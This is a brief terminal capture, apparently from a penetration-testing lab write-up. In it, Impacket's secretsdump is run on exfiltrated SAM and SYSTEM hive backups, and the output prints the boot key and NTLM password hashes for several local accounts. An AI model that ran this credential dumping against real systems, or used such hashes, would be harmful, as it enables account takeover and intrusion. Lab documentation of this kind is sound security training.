 ┌──(root💀Zero)-[~/…/networks/wreath/FinalTarget/exfil]
└─# python3 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.9.24.dev1+20210928.152630.ff7c521a - Copyright 2021 SecureAuth Corporation

[*] Target system bootKey: 0×fce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a05c3c807ceeb48c47252568da284cd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:06e57bdd6824566d79f127fa0de844e2:::
Thomas:1000:aad3b435b51404eeaad3b435b51404ee:02d90eda8f6b6b06c32d5f207831101f:::
[*] Cleaning up...